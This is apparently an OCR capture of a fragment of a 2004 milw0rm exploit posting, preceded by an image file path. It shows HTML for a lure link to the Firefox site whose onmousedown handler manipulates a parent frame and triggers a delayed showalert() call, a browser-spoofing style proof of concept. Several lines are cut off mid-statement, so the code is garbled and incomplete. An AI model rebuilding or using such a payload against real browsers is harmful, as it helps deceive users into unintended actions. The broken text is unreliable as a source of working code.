
width="100%"

   height="100%" border=3><tr><td 
valign=top> <br><center> Click this 
link: <a

href="http://www.mozilla.org/products/firefox
id=anch

onmousedown="parent.nsc.style.width=2000;pare
);parent.setTimeout('showalert()',3000);">The
<i>Better</i> Browser</a> </td></tr>
</table>

# milw0rm.com [2004-07-13]

Tags:
Advisory/Source:
Link